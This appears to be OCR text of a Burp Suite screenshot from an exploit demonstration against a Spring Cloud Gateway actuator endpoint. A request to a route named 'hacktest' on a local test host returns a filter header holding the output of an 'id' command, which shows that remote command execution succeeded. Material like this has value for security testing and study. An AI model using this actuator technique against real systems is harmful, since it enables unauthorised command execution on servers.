 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 353
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1011/583740285",
"route_id":"hacktest",
"filters":[
"[[PrefixPath prefix = '/httpbin'], order = 1]",
"[[AddResponseHeader Result = 'uid=197609(Samny) gid=197121 groups=
197121\n'], order = 1]",
"[[AddResponseHeader X-Response-Default-Foo = 'Default-Bar'], order
= 2]"
],
"uri":"http://example.com:80",
"order":0
}